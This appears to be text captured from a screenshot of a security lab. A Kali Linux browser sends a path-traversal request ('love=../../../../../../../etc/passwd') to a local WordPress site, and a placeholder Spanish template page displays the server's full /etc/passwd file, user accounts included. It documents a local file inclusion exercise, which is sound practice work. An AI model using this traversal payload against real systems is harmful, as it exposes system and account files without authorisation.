 172.18.0.2/wordpress/index.php?love=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mi página web
Acerca de mí
Aquí puedes poner información sobre ti, tu sitio web o lo que quieras compartir con los visitantes.
Ejemplo de párrafo de contenido principal.
Otro párrafo de ejemplo.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:101::/nonexistent:/usr/sbin/nologin systemd-
resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin pedro:x:1001:1001::/home/pedro:/bin/bash rosa:x:1002:1002::/home/rosa:/bin/bash
Barra lateral
Enlace 1
Enlace 2
Enlace 3
© 2024 Mi página web